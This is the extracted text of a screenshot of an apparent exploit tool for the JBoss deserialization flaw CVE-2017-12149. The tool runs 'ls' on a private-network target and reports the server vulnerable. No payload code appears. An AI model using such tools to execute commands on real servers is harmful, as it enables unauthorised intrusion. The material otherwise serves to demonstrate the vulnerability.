 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.244.170:8080 1.检测
cmd ls 2.执行
dev
etc
home
jboss-6.1.0.Final
lib
lib64
lost+found
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
存在漏洞,系统是:linux